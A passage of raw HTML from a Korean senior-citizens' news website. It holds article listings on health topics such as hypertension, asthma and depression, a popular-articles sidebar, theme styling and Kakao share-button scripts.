                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7274/" rel="bookmark" class="td-image-wrap " title="“고혈압 합병증, 방치하면 큰일 납니다!”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://cheonan-senior.com/wp-content/uploads/2023/05/고혈압-합병증-696x1322.jpg)"></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7274/" rel="bookmark" title="“고혈압 합병증, 방치하면 큰일 납니다!”">“고혈압 합병증, 방치하면 큰일 납니다!”</a></h3>

                    

                    
                        <div class="td-editor-date">
                            

                            
                                <span class="td-author-date">
                                    
                                    <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T11:36:39+09:00" >2023-05-12</time></span>
                                    
                                    
                                </span>
                            
                        </div>
                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7266/" rel="bookmark" class="td-image-wrap " title="아토피 등 환경성 질환, 국립공원 자연과 놀며 치유" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://cheonan-senior.com/wp-content/uploads/2023/05/국립공원-환경치유.jpg)"></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7266/" rel="bookmark" title="아토피 등 환경성 질환, 국립공원 자연과 놀며 치유">아토피 등 환경성 질환, 국립공원 자연과 놀며 치유</a></h3>

                    

                    
                        <div class="td-editor-date">
                            

                            
                                <span class="td-author-date">
                                    
                                    <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T11:16:59+09:00" >2023-05-12</time></span>
                                    
                                    
                                </span>
                            
                        </div>
                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7264/" rel="bookmark" class="td-image-wrap " title="“천식예방, 어렵지 않아요”…기관지 건강 최우선" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://cheonan-senior.com/wp-content/uploads/2023/05/천식.jpg)"></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7264/" rel="bookmark" title="“천식예방, 어렵지 않아요”…기관지 건강 최우선">“천식예방, 어렵지 않아요”…기관지 건강 최우선</a></h3>

                    

                    
                        <div class="td-editor-date">
                            

                            
                                <span class="td-author-date">
                                    
                                    <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T11:12:15+09:00" >2023-05-12</time></span>
                                    
                                    
                                </span>
                            
                        </div>
                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7255/" rel="bookmark" class="td-image-wrap " title="매주 금요일, 수산물 방사능 검사 결과 메일 발송" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://cheonan-senior.com/wp-content/uploads/2023/05/수산물-방사능-696x947.jpg)"></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7255/" rel="bookmark" title="매주 금요일, 수산물 방사능 검사 결과 메일 발송">매주 금요일, 수산물 방사능 검사 결과 메일 발송</a></h3>

                    

                    
                        <div class="td-editor-date">
                            

                            
                                <span class="td-author-date">
                                    
                                    <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T16:03:33+09:00" >2023-05-04</time></span>
                                    
                                    
                                </span>
                            
                        </div>
                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7253/" rel="bookmark" class="td-image-wrap " title="하절기 수인성·매개감염병 예방수칙" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://cheonan-senior.com/wp-content/uploads/2023/05/수인성·매개감염병-696x985.jpg)"></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7253/" rel="bookmark" title="하절기 수인성·매개감염병 예방수칙">하절기 수인성·매개감염병 예방수칙</a></h3>

                    

                    
                        <div class="td-editor-date">
                            

                            
                                <span class="td-author-date">
                                    
                                    <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T16:00:11+09:00" >2023-05-04</time></span>
                                    
                                    
                                </span>
                            
                        </div>
                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7236/" rel="bookmark" class="td-image-wrap " title="우울증, 어떻게 대처하고 예방하나?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://cheonan-senior.com/wp-content/uploads/2023/04/우울증-1.jpg)"></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7236/" rel="bookmark" title="우울증, 어떻게 대처하고 예방하나?">우울증, 어떻게 대처하고 예방하나?</a></h3>

                    

                    
                        <div class="td-editor-date">
                            

                            
                                <span class="td-author-date">
                                    
                                    <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T17:18:40+09:00" >2023-04-28</time></span>
                                    
                                    
                                </span>
                            
                        </div>
                    

                    

                    

                    
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" >
<style>
.td-theme-wrap .tdi_21 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_21 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_21 .td-subcat-item .td-cur-simple-item {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_21 .block-title > *,
            .td-theme-wrap .tdi_21 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd3333;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_21 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_21 .block-title {
                border-color: #dd3333;
            }

            
            .td-theme-wrap .tdi_21 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_21 .td_quote_on_blocks,
            .td-theme-wrap .tdi_21 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_21 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_21 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_21 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_21 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_21 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_21 .td-read-more a,
            .td-theme-wrap .tdi_21 .td-weather-information:before,
            .td-theme-wrap .tdi_21 .td-weather-week:before,
            .td-theme-wrap .tdi_21 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_21 .td-post-category,
            .td-theme-wrap .tdi_21 .td-post-category:hover {
                background-color: #dd3333;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .td-block-title a,
				.tdi_21 .td-block-title span{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_21 .td-subcat-list a,
				.tdi_21 .td-subcat-dropdown span,
				.tdi_21 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .td-block-title a,
				.tdi_21 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"","show_review":"none","show_com":"","show_author":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"438","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"438","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_size":"12","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"next_prev","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"438","block_template_id":"td_block_template_1","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"700","f_header_font_transform":"uppercase","f_header_font_family":"438","pag_h_border":"#dd3333","custom_title":"\uc778\uae30\uae30\uc0ac","header_color":"#dd3333","title_tag":"h2","mc1_el":"35","mc1_tl":"35","h_effect":"up-shadow","pag_text":"#dd3333","pag_border":"#dd3333","f_meta_font_weight":"400","f_meta_font_size":"12","f_ajax_font_family":"438","pag_h_text":"#ffffff","limit":"10","block_type":"td_block_15","separator":"","custom_url":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_15";
block_tdi_21.post_count = "10";
block_tdi_21.found_posts = "533";
block_tdi_21.header_color = "#dd3333";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "54";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h2 class="block-title td-block-title"><span class="td-pulldown-size">인기기사</span></h2></div><div id=tdi_21 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/leisure-culture/6869/" rel="bookmark" class="td-image-wrap " title="인공지능(AI) 챗GPT, 문화분야도 급속히 침투" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2023/02/챗GPT-홈페이지-218x150.jpg"   alt="" title="인공지능(AI) 챗GPT, 문화분야도 급속히 침투" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/leisure-culture/6869/" rel="bookmark" title="인공지능(AI) 챗GPT, 문화분야도 급속히 침투">인공지능(AI) 챗GPT, 문화분야도 급속히 침투</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/6788/" rel="bookmark" class="td-image-wrap " title="실내마스크, 꼭 써야 되는 곳은?" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2023/02/마스크-218x150.jpg"   alt="" title="실내마스크, 꼭 써야 되는 곳은?" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/6788/" rel="bookmark" title="실내마스크, 꼭 써야 되는 곳은?">실내마스크, 꼭 써야 되는 곳은?</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/issues/7347/" rel="bookmark" class="td-image-wrap " title="행안부, 지자체에 비영리단체 보조금 ‘전면 재검토’ 요청" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/issues/7347/" rel="bookmark" title="행안부, 지자체에 비영리단체 보조금 ‘전면 재검토’ 요청">행안부, 지자체에 비영리단체 보조금 ‘전면 재검토’ 요청</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7136/" rel="bookmark" class="td-image-wrap " title="미세먼지, 왜 경기·충남 많을까?…맞춤 연구 추진" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2023/04/미세먼지-218x150.jpg"   alt="" title="미세먼지, 왜 경기·충남 많을까?…맞춤 연구 추진" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7136/" rel="bookmark" title="미세먼지, 왜 경기·충남 많을까?…맞춤 연구 추진">미세먼지, 왜 경기·충남 많을까?…맞춤 연구 추진</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/issues/6858/" rel="bookmark" class="td-image-wrap " title="요금 낮추고 지원 늘리고…정부 민생지원 실속 있을까?" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2023/02/긴급생활지원금-218x150.jpg"   alt="" title="요금 낮추고 지원 늘리고…정부 민생지원 실속 있을까?" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/issues/6858/" rel="bookmark" title="요금 낮추고 지원 늘리고…정부 민생지원 실속 있을까?">요금 낮추고 지원 늘리고…정부 민생지원 실속 있을까?</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/6325/" rel="bookmark" class="td-image-wrap " title="11월 14일부터 오미크론 변이 화이자 2가백신 접종 시작" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2022/11/화이자-코로나백신-1-218x150.jpeg"  srcset="https://cheonan-senior.com/wp-content/uploads/2022/11/화이자-코로나백신-1-218x150.jpeg 218w, https://cheonan-senior.com/wp-content/uploads/2022/11/화이자-코로나백신-1-436x300.jpeg 436w, https://cheonan-senior.com/wp-content/uploads/2022/11/화이자-코로나백신-1-100x70.jpeg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="" title="11월 14일부터 오미크론 변이 화이자 2가백신 접종 시작" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/6325/" rel="bookmark" title="11월 14일부터 오미크론 변이 화이자 2가백신 접종 시작">11월 14일부터 오미크론 변이 화이자 2가백신 접종 시작</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/leisure-culture/7161/" rel="bookmark" class="td-image-wrap " title="‘내 나라 여행박람회’로 K관광 시동" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2023/04/내나라-여행박람회-218x150.jpg"   alt="" title="‘내 나라 여행박람회’로 K관광 시동" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/leisure-culture/7161/" rel="bookmark" title="‘내 나라 여행박람회’로 K관광 시동">‘내 나라 여행박람회’로 K관광 시동</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/social-participation/6223/" rel="bookmark" class="td-image-wrap " title="키오스크 “알고 보니 쉽네요”…적극 도전하는 용기 가져야" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2022/10/unnamed-file-16-218x150.jpg"  srcset="https://cheonan-senior.com/wp-content/uploads/2022/10/unnamed-file-16-218x150.jpg 218w, https://cheonan-senior.com/wp-content/uploads/2022/10/unnamed-file-16-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="" title="키오스크 “알고 보니 쉽네요”…적극 도전하는 용기 가져야" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/social-participation/6223/" rel="bookmark" title="키오스크 “알고 보니 쉽네요”…적극 도전하는 용기 가져야">키오스크 “알고 보니 쉽네요”…적극 도전하는 용기 가져야</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/6589/" rel="bookmark" class="td-image-wrap " title="해조류서 미백·주름 개선 소재 개발, 상용화 추진" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2022/12/넓패-218x150.jpg"   alt="" title="해조류서 미백·주름 개선 소재 개발, 상용화 추진" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/6589/" rel="bookmark" title="해조류서 미백·주름 개선 소재 개발, 상용화 추진">해조류서 미백·주름 개선 소재 개발, 상용화 추진</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cheonan-senior.com/issues/7305/" rel="bookmark" class="td-image-wrap " title="‘평생교육법’ 개정, 성인 진로교육도 평생교육 범위 포함" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://cheonan-senior.com/wp-content/uploads/2023/06/인천인재평생교육진흥원-scaled-1-218x150.jpg"   alt="" title="‘평생교육법’ 개정, 성인 진로교육도 평생교육 범위 포함" /></a></div>
                
            </div>

            <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/issues/7305/" rel="bookmark" title="‘평생교육법’ 개정, 성인 진로교육도 평생교육 범위 포함">‘평생교육법’ 개정, 성인 진로교육도 평생교육 범위 포함</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-kakaotalk" id="kakao-link-btn-909_1"  OnClick="javascript:PutShareLog(909, 'kakaotalk', '909_1');"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaotalk.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="PutShareLog(909, 'naverband', '909_1');SendSNS('naverband', 'Category Template - 천안시니어신문', 'https://cheonan-senior.com/?p=909', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/naverband.png');"></div><div class="korea-sns-button korea-sns-telegram" OnClick="PutShareLog(909, 'telegram', '909_1');SendSNS('telegram', 'Category Template - 천안시니어신문', 'https://cheonan-senior.com/?p=909', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/telegram.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-909_1"  OnClick="PutShareLog(909, 'kakaostory', '909_1');ShareKakaostory('c64901cf3b986b01669902850cdc688a', 'https://cheonan-senior.com/?p=909', 'Category Template',0)"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaostory.png');"></div>
						<script>
						function CreateKakaoBt_909_1(){
				    InitKakao('c64901cf3b986b01669902850cdc688a');    
				    Kakao.Link.createDefaultButton({
				      container: '#kakao-link-btn-909_1',
				      objectType: 'feed',
				      content: {
				         title: 'Category Template - 천안시니어신문',imageUrl: 'https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/default.jpg',
link:{mobileWebUrl:'https://cheonan-senior.com/?p=909', webUrl:'https://cheonan-senior.com/?p=909'}},
		buttons:[{
								title:'자세히 보기',
								link:{mobileWebUrl:'https://cheonan-senior.com/?p=909',
								webUrl:'https://cheonan-senior.com/?p=909'
								}
							}]
						});	
				  }
				  if( typeof arInitMethods == 'undefined' ){ arInitMethods = new Array; }
				  arInitMethods.push('CreateKakaoBt_909_1'); </script>
</div><div style="clear:both;"></div></div><script> var g_strMainURL = "https://cheonan-senior.com"; </script>
    </div>
</div>
<!-- Instagram -->

    <div class="td-footer-template-wrap" style="position: relative">
        
        <div class="td-footer-wrap ">
            <div id="tdi_26" class="tdc-zone"><div class="tdc_zone tdi_27  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_27{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_27{
margin-right:auto !important;
margin-left:auto !important;
border-style:none !important;
border-color:#232d35 !important;
width:1164px !important;
border-width:0 !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_27{
width:100% !important;
}
}

</style>
<div class="tdi_26_rand_style td-element-style" ><style>
.tdi_26_rand_style{
background-color:#232d35 !important;
}
 </style></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }.tdi_29,
				.tdi_29 .tdc-columns{
				    display: block;
				}.tdi_29 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_31 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_31{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_33{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_33 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_33{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_32_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
